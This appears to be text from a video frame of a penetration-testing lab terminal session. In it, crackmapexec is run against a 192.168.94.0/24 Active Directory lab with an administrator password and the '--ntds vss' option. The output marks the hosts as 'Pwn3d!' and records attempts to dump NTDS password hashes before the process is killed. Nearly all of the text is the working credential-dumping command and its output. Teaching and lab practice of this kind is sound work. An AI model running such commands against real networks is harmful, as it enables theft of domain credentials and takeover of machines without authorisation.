 /home/s4vitar/Desktop/AD ✔ took ⧖ 12s # crackmapexec smb 192.168.94.0/24 -u 'Administrador' -p 'P@$$w0rd!' --ntds vss
SMB 192.168.94.138 445 PC-RAMLUX [*] Windows 10.0 Build 19041 x64 (name:PC-RAMLUX) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.94.139 445 PC-MARCELO [*] Windows 10.0 Build 19041 x64 (name:PC-MARCELO) (domain:s4vicorp.local) (signing:False) (SMBv1:False)
SMB 192.168.94.136 445 DC-COMPANY [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.94.138 445 PC-RAMLUX [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.139 445 PC-MARCELO [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.136 445 DC-COMPANY [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.94.138 445 PC-RAMLUX [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.94.138 445 PC-RAMLUX [+] Dumped 0 NTDS hashes to /root/.cme/logs/PC-RAMLUX_192.168.94.138_2021-05-01_210919.ntds of which 0 were added to the database
SMB 192.168.94.139 445 PC-MARCELO [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.94.139 445 PC-MARCELO [+] Dumped 0 NTDS hashes to /root/.cme/logs/PC-MARCELO_192.168.94.139_2021-05-01_210919.ntds of which 0 were added to the database
^C
[*] Shutting down, please wait...
^C^Z
zsh: suspended crackmapexec smb 192.168.94.0/24 -u 'Administrador' -p 'P@$$w0rd!' --ntds vss
/home/s4vitar/Desktop/AD ✘ TSTP took ⧖ 13s # kill -9 698375
479
❐ AD ↑ 20h 59m 1 Main 2 zsh
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1506 MB 2%